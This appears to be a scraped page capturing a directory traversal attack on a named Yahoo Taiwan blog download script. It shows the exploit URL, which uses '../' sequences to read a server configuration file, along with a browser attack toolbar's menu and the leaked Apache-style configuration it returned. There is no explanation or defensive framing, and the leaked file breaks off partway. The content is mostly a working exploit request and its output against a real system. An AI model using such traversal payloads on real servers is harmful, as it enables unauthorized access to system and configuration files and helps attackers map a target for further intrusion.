 http://tw.download.blog.yahoo.com/eol/user_start_download.php?filename=../../../../../home/y/conf/yapache/yapache.conf
Yahoo!奇摩部落格：無限容量的網誌...
http://tw.download.blog.yahoo....
view-source:http://tw.download.blog.yahoo.com/eol/user_start_download
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
view-source:http://tw.download.blog.yahoo.com/eol/user_start_download.php
?filename=../../../../../home/y/conf/yapache/yapache.conf
Enable Post data
Enable Referrer
ServerRoot /home/y
Include conf/yapache/dso_modules.conf
Include conf/yapache/servername.conf
TypesConfig conf/yapache/mime.types
ServerType standalone
Port 80
HostnameLookups Off
KeepAlive Off
KeepAliveTimeout 0
User nobody
DocumentRoot /home/y/share/htdocs
DirectoryIndex index.html
ErrorLog logs/yapache/error
PidFile logs/yapache/yapache.pid
ScoreBoardFile logs/yapache/yapache.scoreboard
YahooLog logs/yapache/access
# Efficient settings: Disable .htaccess, don't stat() for symlinks
# If you want to modify this behavior, ADD another <Directory> block
# instead of modifying this one.
<Directory "/">
Options FollowSymLinks
AllowOverride none
order deny,allow
deny from all
</Directory>
<Directory "/home/y/share/htdocs">